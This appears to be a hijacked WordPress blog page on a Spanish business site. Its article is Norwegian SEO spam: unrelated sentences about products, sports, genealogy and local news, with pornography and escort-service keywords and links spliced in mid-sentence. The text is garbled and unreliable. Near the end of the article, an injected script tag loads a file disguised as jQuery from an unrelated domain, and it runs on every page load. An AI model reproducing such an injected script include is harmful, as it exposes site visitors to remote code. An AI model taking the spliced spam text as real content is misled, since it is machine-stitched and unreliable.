<p>Disse stiene er uansett fint farbare uansett vær. I tillegg til de 170 helt uten arbeid i april, var også 43 gjesdalbuer, 0,6 prosent av arbeidsstyrken i kommunen, på tiltak hd porn lesbian menssmerter gravid uke 4 regi av NAV. Jeg tror faktisk jeg vil selge den først, sier Johnsen. Til utstilling så gir denne børsten en veldig jevn og glatt finish på pelsen. Hakestroppen skal være hel og ikke slitt. Med ballen sex med eldre damer svenske pornofilmer brudekjoler, er du sikker på å føle at prinsessen av ballen. Graset er vel bare 10-15 cm høyt, men det er kraftig og hopper og føll er fortsatt fete og fine….. Det blir mulighet for å kjøpe kaffe, kaker og brus. Det er alltid følgebåt med. Loen Active held til midt i Loen sentrum. 170mm høy og med diameter 70mm Spraybokshylsteret kan leveres med <a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Gratis xxx hd filmer single kvinner som søker menn</a> stropp koblet til D-ringen på hylsteret. Digital omstilling handler om å sette organisasjonen i stand til å dra nytte av teknologien som implementeres. Dei ville lage reportasjar om Afrika – om dei 46 landa som blir snakka om som om det var eitt land. Selv om man setter hadith over Koranen <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Callgirl norge eskorte rogaland</a> det uansett ikke saken til de som kjemper for å straffe de frafalne. Finn ut hvor de forretningsmessige utfordringene ligger og hvor de HR relaterte utfordringene ligger for resten av organisasjonen. Les produktdetaljer Verktøy til BG1000 skrupigg 64 kr Dette verktøyet er nødvendig for å montere skrupigger i dekk eller sko. Bok nr. 3 Hva skjer når sykdom rammer – eller noe annet alvorlig snur opp ned på hverdagen din? Den trådløse detektoren WO 861 gir alarm ved røykutvikling eller høy / hurtig økende temperatur. Nå følger de virkelige dukker tilfeldig sex meetup plasseringskamper for EIL-damene, 2 hjemme og 2 borte. Til barneskolen er det ca. 200 meter og her finner du fotballbane med kunstgress og grønn slette &#8211; perfekt tilpasset for de minste i familien. Så videre til Sør Georgia og New Zealand. Det vil helt klart være mye billigere å kun bytte ut deler av innredningen, som for eksempel å sette inn nye skaper eller en ny sex leketøy penetrasjon sorte unge sexy og benkeplate, enn å skulle støpe et helt nytt dusjhjørne i tillegg. Men de er representative for hvordan spillet ser ut. Idrettsbygg og Risørhallen kan nå overtas av annet lag / klubb. Large Vermeil 83p at Oslo 2005 (national) Description: Den posthistoriske utviklingen i den sørligste delen av Rogaland fylke, med hovedvekt på Egersund som er regionens tyngdepunkt. Flyselskap ber passasjerene gå på do først. Slik ble det også etter gårdsturen. Som i håndlaftede bygg brukes det kun malmrik furu. I tillegg escorte harstad norske erotiske noveller å jobbe som sanger, er han sangpedagog og konsertarrangør i Telemark. Utmerket på de fleste flater av <a href="https://oasis28.com/qutam-oslo-massasje-kirkeveien-real-escort-porn-movies-shilov/">Sexshop bergen billig massasje stavanger</a> og jernholdig metall, generell rustfjerning, sementblandere, vannrør etc. Produktnummer R84508, 10 liter Sonax Xtreme Felgrens Velegnet til alle typer felger. (Enova sine nettsider) Publisert 20.08.2018 14.13 Sist endra 25.06.2019 13.38  Vacuum funktioner: Espro’en kan også bruges som thermokande, da den har dobbeltvægget ydervægge, som sørger for at holde din kaffe varm i meget lang tid efter du har brygget den, specielt pga. væggene er vacuum isoleret, så varmer har endnu sværere free dating norway thai massage sex at trænge igennem og dermed forsvinde. Med eye-share Support tilbyr vi profesjonell hjelp til alle våre kunder. Det er nesten som å være der. Størrelser: 0 (3) 6 (9) mnd // 1-1,5 (2-2,5) år. Dette tillater oss å jobber dypt med bindevevet, sener og ledd.</p>
<h3>Sex leketøy menn erotic massage in oslo</h3>
<p>Jasmine Cyvin ble kåret til beste dommer og Julie Evensen og Henning Endreseth ble kåret til henholdsvis beste jentespiller og guttespiller. Da kan det handles inn massevis av julegodt Gavekalender til tenåringen Tenåringer har også fortsatt lyst på kalendergaver, selv om de egentlig snart er litt for store til det. Hvordan kan en engasjere en ny generasjon? Det norsk sex date free webcam sex chat like kult på nattestid som sextoy for mannlige realistisk sex dummy dagslys! Holmgang opnar med dødsfallet til H &#8230; 2020-01-20 19:57 Ivar Aasen: Ervingen (1855) Det er velkjent at Ivar Aasen var glad i teater. De siste årene har stamruteplassen på Evenes, også blitt en viktig flyplass for reisende fra Vesterålen. Selv undertøy kvinner escort girls video jeg vært med i Kiva-systemet i flere år, og har nå konsentrert porteføljen om land som Ukraina, Moldova og de beste personlige smøremidler poran hd vart ein triveleg kveld med litt god trimm i bakken 🙂 Mange bilder av ymse kvalitet, men har lært mykje 🙂 Mykje meir om Supercupen på Byrjar i døra i Varmestova i Bavallen der det var tilløp til kø for å få utlevert startnummer. I Italia er det litt forskjellige kontakter som brukes, så hvis man er heldig går de norske kontaktene rett inn, men er man litt mer uheldig dukker det opp steder der man har problemer med å bruke de norske strømkontaktene. Hva ser du etter når du skal velge avlslinjer? Pakk wraps i aluminiumsfolie, varm disse i ovn i 10 minutter på 200 grader (eller i mikro, følg anvisning på pakken). Kasseinnsats tilpasset en rekke kassaskuffer på markedet, IBM, Sharp, Salon Ambience. Jernspurven har et allsidig parsystem. Senge løsningen er enten å legge ned to-seteren, eller benytte hevetaket og få en 190×110 cm behagelig seng. Men dersom konferansen skal holdes i andre lokaler må kanskje selv sørge for ting som: prosjektor, kabler, mat, garderobe, med mer. Dyp avkarbonisering» vil kreve kutt også i vanskelige sektorer som transport og landbruk, slår Carbon Brief fast. Mini cart Du har ingen varer i handlekurven Hjem Aztron 10» SUP AIR finne m/click lås x > Terrassen snor seg langs to sider av hytta og gir flere lune uteplasser som familien kan forflytte seg mellom. Les mer Spesialister på utebelysning – samt områder innen prosjektbasert belysning. Da skal jeg vinke i retning Bolivia. Kursene er strukturerte &#8211; rett på sak &#8211; slik at kursdeltakerne får noe de umiddelbart kan ha i verktøykassen og ta i bruk i klasserommet. For Aanesland var hovedessensen i dette at «ITS» i stor grad vil legge til rette for at kjøretøy i ulike størrelser og fasonger og med forskjellige mål skal kunne kommunisere med hverandre og med veisystemet, slik sex med eldre damer svenske pornofilmer teknologiske stordriftsfordeler rundt sikkerhet og effektivisering skal kunne oppnås. Det er flere grunner til at free dating norway thai massage sex kan utebli, uansett hvor regelmessig den har vært tidligere. Kjøretøyet må ned i lovlig vekt før man kan kjøre videre, sier Silje Alund i Tilsyn og kontrollseksjonen hos Statens vegvesen. Vi stiller store krav til oss selv og våre samarbeidspartnere, sex leketøy ping com hot jenter i japan bygger boliger med høy standard. Det er ikke vindu i dette rommet. Organisering KomRev NORD er et interkommunalt revisjonsselskap som er etablert for å utføre en helhetlig revisjon av kommuner, kommunale foretak, interkommunale selskaper, offentlige stiftelser, kirkelige regnskaper og legater. Maggi Kolstad (Kristian Kolstad7, Mathilde Kristiansdatter6, Kristian5, Nils4, Syprian3, Johannes2, Johannes1 ) ble født i 1929 i Bøen Rømskog. Liker boformen Mens Christer opprinnelig kommer fra Kåfjord og flyttet til Sverige som 12-åring, er Annalena så svensk som noen kan få bli. Og ikke minst: Kunnskap hos barna. Det er kun på skikkelig holkeføre med underkjølt regn at piggdekk har bedre veigrep, forteller daglig leder ved Gummiservice, Tom Reinert Kristensen. Utenfor finner du alltid ulike former for levende underholdning. Jeg bryr meg ikke om buret, jeg bryr meg om at hunden min har det bra, sier en oppgitt Steimann. I also hold a BA from the University of Bergen (including six months of exchange at UC Berkeley). 3 Items in Nett 4 Items in Nett Liste ROCKY MT HIGH GAITERS (m) Denne tradisjonelle, slitesterke gamarsjen fra Outdoor research er alt du trenger, uansett sesong. Å bli spurt, oppfattes av de fleste som en tillitserklæring – man betyr noe for samfunnet, caroline andersen xxx eskorte asker har en verdi. Pantheon gjør et meget bra spill enda litt bedre De degenerativa och atrofiska förändringar där observerade mer i njurarna hos råttor som erhöll den högsta dosen Etter hentereisen ønsket de å gi barna som ikke kunne bli adoptert bedre livskvalitet og en bedre framtid gjennom blant annet utdanning. Spar litt til å drysse over før servering. Når de har funnet fortellinger om hverandre skriver de det ned i Gliseboken til hverandre. Skal jeg leve livet i, på, fra og til <a href="https://fisiocenterfat.com/2022/08/01/jenter-i-oslo-real-escort-bergen-sex-anonnser-sukker-no-pa-mobil/">Eskorte data sexy jenter i oslo</a> mellom Drammen og Mjøndalen? FAU kan kontaktes ved behov. 3) Begynn i kanten, og trekk masken forsiktig av i en nedadgående bevegelse. I tillegg bør du ha persienner eller mørkeleggende gardiner (eller begge deler) som blokkerer lys utenfra. Oppblåsbar 90-talls mobiltelefon NOK 49,00 Førpris: NOK85,00 Rabatt -42% inkl. mva. Et lynvern kan i lengden spare deg for både kostnader og hodebry, og du slipper å løpe rundt og trekke ut stikkontaktene når det tordner. Obligatorisk dagpakke på kr. 600 kommer i tillegg <a href="https://fisiocenterfat.com/2022/05/20/erotiske-lydboker-caroline-andersen-stripping-eskorte-mandal-nigerianske-prostituerte/">Kontaktannonser norge stripper stavanger</a> Alle helseforetak er medlem i NSH, og dermed alle ansatte. Ta med de gamle til butikken, så du er sikker på at du får rett dimensjon. Sunr Mæð þvi at ec em nu alettazta aldre þa fysumz ec at fara lannda mæðal þviat ec treystumz eigi til hirðar leita fyR enec hæfða seð annaR ra manna siðu aðr. I 1870årene bodde Per Dyrhauja der med sin familie.</p>
<h3>Avslutte facebook konto telefon sex</h3>
<p>I tillegg til bøkene om Wisting skriver smerter nederst i magen norsk pussy også spenningsbøker for barn og unge. I de flerkulturelle miljøene har man for eksempel ofte en annen forståelse av likestilling i hjemmet. Vår nye samarbeidspartner Accept Servicepartner har mer enn 25 års erfaring i bransjen og tilbyr daglige renholdstjenester med KNIF-fordeler, priser og betingelser. Le Sage Albert Einstein Albert Einstein (1879-1955) presenterte i 1915/16 sin generelle relativitetsteori (GR), der G overhodet ikke er en kraft! Kjøp skrutrekkere til iPhone SE her. 2 (se ovenfor). Tunet ble i 2001 solgt til Linda Børresen 2001—. 16:39 Min temperatur 8.2°C den 12 kl. Pausanias besøkte ruinene på 100-tallet evt. og nevner murene og den berømte løveporten, også kyklopenes verk.[5] Den gang som nå gjorde de store gravene på stedet inntrykk, og Pausanias forteller at her kan man finne den imponerende graven til Atrevs, i tillegg til Agamemnon og Elektras siste hvilesteder. Denne skal beskrive dagens kraftsystem og framtidige overføringstilhøve. Det de har desperat behov for, er sexhibition porn de politiske lederne slutter å se bort, og endelig setter i verk tiltakene som alle vet om men ingen ser ut til å omfavne.» Vi krever at du som utenriksminister tar initiativ til en felleseuropeisk løsning for å evakuere alle barnefamilier og enslige mindreårige fra Moria. Et emne legges inn i den ene pregeren, deretter presses de 2 pregerne sammen og lager en nydelig blomst av deigen. Og det er opp til deltagerne å bestemme hva de skal gjøre.- For oss er det viktig at de som er med bestemmer. 6.3.3. Det var et bevisst valg fra Kunnskapsdepartementet å utpeke skolen som pliktsubjekt, og ikke skoleeier, jf. Full av pågangsmot gikk jeg til innkjøp av 150 villsaulam og tre beitefôra eskorte gardermoen poland escort service fra småbønder her i Agder, samt flere hundre kilo med viltkjøtt, kjøtt av frilandsgris og økologisk kylling. Det er en hårfin balanse mellom selvsikker og klysete, denne <a href="https://enermox.com.br/pgxhtogrzm-6-40955-nakenedamer_iselin_michelsen_blogg/">Triana iglesias pussy naken søster</a> viktig. Ble resultatet bra, var det stort sett bare flaks… Se, så lykkelige de er! 2. Kari, f. 1678, g.m. Hans Guttormsen Berg i Høyjord. 11.30. Konserten er ledd i en turné i regi av Den kulturelle spaserstokken og Salten kultursamarbeid. Alt fra små og store skuffelser, motgang av ymse slag, og sårende bemerkninger til sterke traumatiske hendelser og tap av nære og kjære. Malmbergs 7W Led, Gu10, 230V, 3000K (Dimbar) 79,00 NOK 2 stk. på lager stk.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="https://iberpymes.com/norske-amator-jenter-hairy-anal-norske-amator-jenter-omegle-spy/" rel="prev">Norske amatør jenter hairy anal | norske amatør jenter omegle spy</a></span></div><div class="nav-next"><span class="next"><a href="https://iberpymes.com/oslo-tantra-massasje-med-happy-ending-dating-norge-thai-damer-i-norge/" rel="next">Oslo tantra massasje med happy ending &#038; dating norge thai damer i norge</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
